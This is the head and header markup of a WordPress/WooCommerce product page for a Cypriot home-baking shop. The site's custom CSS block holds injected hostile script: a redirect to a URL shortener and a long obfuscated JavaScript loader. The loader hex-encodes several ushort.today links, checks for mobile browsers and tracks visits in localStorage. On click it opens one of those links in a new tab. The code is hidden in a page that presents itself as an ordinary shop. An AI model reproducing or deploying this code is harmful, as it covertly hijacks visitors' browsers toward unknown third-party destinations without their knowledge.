<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2023/12/melomakarona_opt.png" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.company/dmw0r8";
.fusion-layout-column.fusion-spacing-yes.fusion-column-last {
   
    padding-top: 25px !important;
}
.fusion-header .fusion-logo{
     /*height: 160px !important;*/
     width: 18em !important;
}
.fusion-is-sticky .fusion-header .fusion-logo{
	margin:0px 0px 10px 45px;
}
.fusion-header .fusion-logo {
    margin: 15px 5px 5px 45px;
}
.fusion-sticky-logo{
	margin-top: 25px !important;
}
.fusion-mobile-logo{
	/*height: 100px !important;*/
     width: 100px !important;
}
.fusion-header{
	height:auto !important;
}
.fusion-disable-outline .add-request-quote-button,
.yith_ywraq_add_item_browse_message,.shop_table .button,
.raq-send-request{
	background: #e3c5a1;
    color: #ffffff !important;
	    padding: 11px 23px;
    line-height: 16px;
    font-size: 13px;
display: inline-block;
    position: relative;
    zoom: 1;
    border: 1px solid transparent;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: 700;
    cursor: pointer;
    box-sizing: border-box;
    transition: all .2s;
	font-family: 'roboto';
    font-style: normal;
    letter-spacing: 1px;
    border-width: 0px;
    border-style: solid;
    border-radius: 25px;
    text-transform: uppercase;
    transition: all .2s;
}
.fusion-disable-outline .button:hover,
.yith_ywraq_add_item_browse_message:hover{
	background: #000000;
    color: #ffffff;
	
}
.header_banner_title, .header_banner_description{
	text-shadow: 2px 2px 5px #000000;
}
/*Title on mobile*/
/*..8/8plus..*/
@media only screen 
and (min-device-width : 414px) 
and (max-device-width : 736px) {
	.header_banner_title{
		font-size: 45px !important;
	}
}
/*iPhone 5 & 5S in portrait & landscape*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) {
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
	}
	.tfs-slider .slide-content-container .fusion-title-size-three h3 {
    margin: 0;
    line-height: 1.0em !important;
		font-weight: 400;
}

}
@media only screen and (max-width: 1099px){
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
}


.fusion-title.fusion-title-center {
    display: flex;
}
/*Hide gliko tis epilogi sas*/
.post-18650 .add-to-quote-18650 {
	display:none;
}
	

	@media only screen and (max-width: 1099px){
		#ship-to-different-address{
			font-Size: 19px;
      line-height: 1.2em;
		}
	}
	
	
	.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright, .fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright {
    
    display: none !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fifu-woo-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/092a17b5f6517f370590aa1f330abbc3.css?ver=84212' type='text/css' media='all' /></noscript>
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
/*# sourceURL=fifu-woo-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-18423 wp-theme-Avada wp-child-theme-Avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλέφωνο επικοινωνίας: 22-524160</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#acc5c2cac38a8f9a98978a8f9d9d9997dc8a8f9d9c99978a8f9d9d9a978a8f9d9c9997c78a8f959b978a8f9d9c99978a8f9d9c9c97c58a8f989a978a8f9595978a8f9d9d9d97c1828a8f9595978a8f9d9e9d97">info&#64;&#115;p&#105;&#116;&#105;k&#97;&#105;&#100;i&#46;&#99;&#111;m.&#99;&#121;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/spitikaidi/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/spitikaidiaretis/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="5px" data-margin-left="45px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.spitikaidi.com.cy/" >

						<!-- standard logo -->
			<img src="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png" srcset="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/logo-spitikaidi-2020.png 1x" width="460" height="160" alt="Σπιτικά Είδη Ζαχαροπλαστικής Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
